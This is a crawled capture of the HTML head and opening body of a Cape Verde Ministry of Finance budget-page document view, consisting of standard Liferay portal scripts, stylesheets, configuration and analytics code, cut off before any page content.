

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205
body_size: 202313
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="USUOgCN3";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205";</script> <script src="/o/js_loader_modules?t=1769562091943" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769562091978" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " 